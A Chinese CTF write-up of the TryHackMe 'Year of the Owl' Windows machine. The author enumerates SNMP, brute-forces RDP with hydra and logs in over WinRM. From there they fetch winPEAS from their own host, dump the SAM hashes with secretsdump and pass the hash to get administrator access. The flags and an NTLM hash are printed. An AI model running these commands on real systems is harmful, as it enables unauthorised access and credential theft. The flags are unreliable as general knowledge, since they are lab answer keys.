打靶记录(二四)之THMYearofOwl





端口扫描

扫出来好多端口。然而web服务扫不出来什么端口,访问也只有一张图片而已。SMB也枚举不出来东西,myql和远程桌面也都没有信息可以连接。完全没有任何头绪啊(悲





看WP,扫描了他的UDP端口

sudo nmap 10.10.140.97 -sUV --top-ports 10 -Pn |

而且还要加上–top-ports 10扫描是个最常用的端口,否则还扫不出来233。





snmp

发现了个snmp,然后可以用onesixtyone这个工具对他进枚举。snmp是一个对网络设备管理的服务,采取的是UDP协议。

onesixtyone 10.10.140.97 -c /usr/share/seclists/Discovery/SNMP/common-snmp-community-strings-onesixtyone.txt |

发现了一个叫做openview的社区名

snmp-check 10.10.88.208 -c openview |

然后用snmp-check这个工具枚举一下这个社区名,发现了一个非默认的用户名

Getshell

之前我们发现5985端口开启,是一个winrm服务,用http协议进行远程管理的服务。



hydra -l jareth -P /usr/share/wordlists/rockyou.txt 10.10.88.208 -t 4 rdp |

我们先对3389RDP服务进行指定用户名爆破密码

爆出来是sarah,貌似也是每次开启靶机都不一样

但是3389rdp连接提示错误,用evil-winrm来进行连接

evil-winrm -i 10.10.88.208 -u jareth -p sarah |

成功得到了shell

在用户的桌面找到了user.txt

THM{Y2I0NDJjODY2NTc2YmI2Y2U4M2IwZTBl}

提权

没什么思路诶,传个winpeas吧

kali开启一个python服务器

powershell -c wget "http://10.14.52.15/winPEAS.bat" -outfile "winPEAS.bat" |

运行到一半发现炸了。看大佬们的WP貌似是开了杀毒软件。。。。



没办法了,WP在回收站里面发现了SAM和SYSTEM的备份文件

cd C:\$Recycle.Bin |

提示目录不存在,可以根据当前用户的SID来进入回收站

whoami /user |

得到SID

cd 'C:\$Recycle.Bin\S-1-5-21-1987495829-1628902820-919763334-1001' |

找到文件

但是在回收站中不能直接下载,选择先把两个文件移出

move .\sam.bak c:\Users\jareth\Desktop |

download sam.bak |

应该是evil-winrm这个工具特有的命令吧,就算不用evil-winrm的话,可以用Python脚本开启一个SMB共享文件夹来传输文件

接下来我们需要一个叫做impacket的python工具包,kali自带。貌似是渗透测试中比较常用的工具包。



python3 secretsdump.py -sam '/home/mikannse/桌面/sam.bak' -system '/home/mikannse/桌面/system.bak' LOCAL |

得到admin的密码哈希aad3b435b51404eeaad3b435b51404ee:6bc99ede9edcfecf9662fb0c0ddcfa7a

然后我们再用这个工具包中的psexec.py,用evil-winrm也行

evil-winrm -i 10.10.88.208 -u administrator -H 6bc99ede9edcfecf9662fb0c0ddcfa7a |

hash取得是分号后面那段,前面那段是管理用户还有有域之类的信息,后面那段才是加密后的哈希

在管理员的桌面找到admin.txt

THM{YWFjZTM1MjFiZmRiODgyY2UwYzZlZWM2}

碎碎念

还算难的靶机,但是难点和以往打的靶机不太一样。主要是没思路,见识太浅薄了。第一次碰到UDP端口的利用,所以扫端口不要只扫TCP!稍微了解了snmp服务。久违的win靶机,复习了一下win提权的知识,难点主要也是思路的问题。找到文件后也没什么难点了,无非是跑工具罢了(

也许有必要去全面学一下powershell(?